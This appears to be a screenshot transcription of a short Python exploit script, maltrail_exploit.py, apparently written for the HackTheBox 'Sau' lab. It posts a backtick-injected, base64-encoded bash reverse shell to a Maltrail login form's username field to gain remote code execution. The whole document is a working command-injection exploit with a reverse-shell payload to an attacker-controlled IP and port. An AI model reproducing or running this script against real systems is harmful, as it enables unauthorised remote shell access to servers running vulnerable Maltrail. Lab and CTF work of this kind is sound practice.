 maltrail_exploit.py
scripts > exploits > maltrail_exploit.py > ...
1 import requests
2 import base64
3
4 def maltrail_request(ip,port,url):
5
6     reverse_shell = f"""bash -c 'exec bash -i >& /dev/tcp/{ip}/{port} 0>&1'"""
7
8     encode_shell = base64.b64encode(reverse_shell.encode()).decode()
9
10     payload = f';`echo {encode_shell} | base64 -d | bash`'
11
12     data = {
13         "username": payload
14     }
15
16     response = requests.post(f"{url}/login", data=data)
17
18 if __name__ == "__main__":
19
20     ip = "10.10.14.15"
21     port = 4444
22     url = "http://sau.htb:55555/0fhwi18"
23
24     maltrail_request(ip,port,url)
25